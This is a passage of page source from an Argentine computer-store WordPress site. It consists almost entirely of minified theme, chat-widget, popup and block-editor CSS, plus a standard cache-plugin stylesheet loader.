(max-width:1023px){.sidebar-content-area,.below-header-col1{width:25%}.primary-content-area{width:73.5%}}@media screen and (min-width:768px) and (max-width:980px){.sidebar-content-area,.below-header-col1{width:27%}.primary-content-area{width:70.5%}}@media screen and (max-width:768px){h1{font-size:22px;line-height:36px}h2{font-size:20px;line-height:33px}h4{font-size:16px;line-height:27px}.page-head .breadcrumb-trail.breadcrumbs{flex:inherit}.page-head h1{width:100%}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%;margin:7.5px 0}}@media screen and (max-width:767px){.logo-content .thunk-logo{width:auto}.mhdrthree .logo-content .thunk-logo{margin:auto}.container{padding-left:10px;padding-right:10px}.container{padding-left:10px;padding-right:10px}.main-header-col1{padding:10px 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:11px;line-height:inherit!important}.sticky-header-bar .menu-toggle .icon-bar{display:block!important;width:18px;height:2px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px}.sticky-header-col1{width:50%}.menu-category-list ul[data-menu-style=vertical]{position:absolute;float:none;width:150px!important}.thunk-product-cat-list li a{line-height:1.3;padding:8px;font-size:10px}.sidebar-content-area{width:100%;max-width:100%}.sidebar-content-area .sidebar-main{margin:auto;margin-bottom:20px}.primary-content-area{width:100%;margin:15px 0 0}.thnk-col-2 .top-header-col1,.thnk-col-2 .top-header-col2{width:100%;flex:auto;justify-content:center;-webkit-box-pack:center;text-align:center}.mhdrthree .main-header-col1{padding:15px 0}.mhdrthree .main-header-col2{padding-top:0;padding-bottom:15px;width:100%;order:3;flex:auto}.mhdrthree .below-header-col2{margin-left:0;margin-right:0}.thunk-icon .cart-icon a.cart-contents{padding:0 0 0 45px}.header-support-wrap{float:right}.header-icon a i,.thunk-icon .cart-icon a.cart-contents i{font-size:12px}.toggle-cat-wrap{height:34px;width:34px;line-height:34px}.cat-toggle{margin-top:7px}.menu-toggle .icon-bar{display:block!important;width:22px;height:2px;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:4px}.below-header-col2{width:45%;margin-left:8px;margin-right:8px}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%}#bigstore-mobile-bar span{display:none}h2{font-size:15px;line-height:21px}.widget-title{font-size:15px}.widget-title{padding-bottom:7.5px}.big-store-menu li a,.big-store-menu>li>a{padding:10px 20px 10px 0!important;font-size:12px}h1{font-size:20px;line-height:26px}body{font-size:12px}.search-wrapper .container{padding-top:20px;padding-bottom:20px;width:100%}.thunk-page-top-title{font-size:21px;line-height:32px}#bigstore-mobile-bar a.cart-contents{font-size:16px}#bigstore-mobile-bar{position:fixed;z-index:999999;width:100%;min-width:100%;min-height:35px;bottom:0;left:0;right:0;background:#1f4c94;box-shadow:0px 0px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;display:block}#bigstore-mobile-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}#bigstore-mobile-bar,#bigstore-mobile-bar li{margin:0;padding:0;box-sizing:border-box}#bigstore-mobile-bar li{list-style:none;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}#bigstore-mobile-bar a{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;padding:0;color:#fff;height:52px;line-height:52px;font-size:18px}}@media screen and (max-width:550px){.main-header-col3{order:2;width:auto;flex:2}.sidebar-content-area{width:100%;max-width:100%}.widget-footer-col1,.widget-footer-col2,.widget-footer-col3,.widget-footer-col4{margin:7.5px 0}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:100%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,.sticky-header-col3 a.prd-search,.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:35px;width:35px;line-height:35px;margin:0 5px 0 0}.sticky-header .thunk-icon .cart-icon a.cart-contents i{margin:0}.sticky-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:8px}.sticky-header-col3{order:2;flex:1}.sticky-header-col1{width:50%}}@media screen and (max-width:350px){.below-header-col2{width:36%}}@media (min-width:769px){.thunk-logo img,.sticky-header .logo-content img{max-width:145px}}@media (max-width:768px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}@media (max-width:550px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}.top-header{border-bottom-color:#fff}.top-footer{border-bottom-color:#00bf2c}@media (min-width:769px){.top-footer .top-footer-bar{line-height:50px}}@media (max-width:768px){.top-footer .top-footer-bar{line-height:30px}}@media (max-width:550px){.top-footer .top-footer-bar{line-height:30px}}@media (min-width:769px){.top-footer{border-bottom-width:3px}}@media (max-width:768px){.top-footer{border-bottom-width:1px}}@media (max-width:550px){.top-footer{border-bottom-width:1px}}.header-support-content i,[type=submit],.search-close-btn{color:#81d742}#bigstore-mobile-bar a,#bigstore-mobile-bar,.button.return.wc-backward{background:#81d742}[type=submit]{border-color:#81d742}body,.woocommerce-info{color:#000}.sprt-tel b,.widget-title,.page-head h1{color:#2baf00}a{color:#000}.top-header:before{background:#fff}.top-header{background-image:url()}.top-header .top-header-bar{color:#0a0a0a}.top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before,.search-wrapper:before{background:#2d2d2d}.header-support-content{color:#fff}.header-support-content a,.main-header a,.thunk-icon .cart-icon a.cart-contents{color:#fff}.below-header:before{background:#000}.menu-category-list .toggle-title,.toggle-icon{color:#81d742}.below-header .cat-icon span{background:#000}.header-icon a,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a,.sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search{background:#81d742;color:#000}.cat-icon span,.menu-toggle .icon-bar{background:#000}.big-store-menu>li>a,.menu-category-list .toggle-title,.toggle-icon{color:#fff}header{box-shadow:0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;position:relative}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__tooltip{position:absolute;top:calc(var(--s)/2 - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4))}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__box{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.pum-container,.pum-content,.pum-content+.pum-close,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;min-width:1em;z-index:2;background-color:transparent}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.pum-theme-3144,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-3144 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0px 0px 0px 0px rgba(2,2,2,0);background-color:rgba(255,255,255,1)}.pum-theme-3144 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0px 0px 0px rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-3144 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-3144 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px none #fff;border-radius:28px;box-shadow:0px 0px 0px 0px rgba(2,2,2,.23);text-shadow:0px 0px 0px rgba(0,0,0,.23);background-color:rgba(255,255,255,1)}#pum-3618{z-index:1999999999}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}.thaps-search-box{max-width:550px}#thaps-search-button{width:auto;font-size:16px;padding:0 1rem}.thaps-from-wrap,input[type=text].thaps-search-autocomplete{background-color:}.thaps-from-wrap{background-color:}input[type=text].thaps-search-autocomplete,input[type=text].thaps-search-autocomplete::-webkit-input-placeholder{color:}.thaps-from-wrap{border-color:}#thaps-search-button{background:;color:}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}body.custom-background{background-color:#f9f9f9}.search-close-btn{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/a74c56cb563a2adc01d7ae4dfbb15470.css?ver=0762f" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
